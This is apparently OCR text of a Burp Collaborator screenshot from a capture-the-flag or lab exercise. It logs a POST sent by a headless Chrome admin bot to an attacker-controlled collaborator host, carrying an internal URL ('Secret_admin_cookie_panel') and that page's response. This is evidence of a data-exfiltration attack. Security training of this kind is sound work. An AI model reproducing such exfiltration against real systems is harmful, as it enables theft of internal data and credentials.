 60 2021-Jun-05 08:42:43 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
61 2021-Jun-05 08:50:50 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
62 2021-Jun-05 08:52:49 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 POST /?c=http://0.0.0.0:8080/Secret_admin_cookie_panel HTTP/1.1
2 Host: s1uyod56hlqq6oa7i7ahkxc8uz0soh.burpcollaborator.net
3 Connection: keep-alive
4 Content-Length: 178
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/92.0.45
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://0.0.0.0:8080
9 Referer: http://0.0.0.0:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US
12
13 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
14 <title>
405 Method Not Allowed
</title>
15 <h1>
Method Not Allowed
</h1>
16 <p>
The method is not allowed for the requested URL.
</p>
17